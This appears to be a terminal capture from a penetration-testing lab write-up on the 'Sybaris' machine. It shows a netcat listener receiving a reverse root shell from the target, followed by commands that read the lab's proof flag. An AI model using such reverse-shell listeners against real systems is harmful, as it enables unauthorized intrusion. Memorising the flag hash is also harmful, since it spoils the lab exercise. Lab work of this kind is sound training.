 ┌──(kali㉿kali)-[~/…/Labs/PG/Sybaris/staging]
└─$ sudo nc -lvnp 6379
listening on [any] 6379 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.195.93] 46118
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt && ip a
5aca8167187e35aebfe5dce541f487a0
/bin/sh: line 3: ip: command not found